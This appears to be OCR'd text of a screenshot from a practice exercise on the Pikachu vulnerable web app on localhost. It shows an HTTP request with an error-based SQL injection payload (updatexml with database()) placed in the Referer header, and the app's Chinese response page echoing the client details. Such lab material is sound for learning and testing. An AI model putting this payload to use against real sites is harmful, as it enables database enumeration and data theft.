 Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
http://localhost/pikachu-master/vul/sqli/sqli_header/sqli_header_login.php'
' and updatexml(1,concat('~',(database()),'~'),1) or'
sqli > http头注入
朋友，你好，你的信息已经被记录了：点击退出
你的ip地址:127.0.0.1
你的user agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
你的http accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
你的端口（本次连接）:tcp9881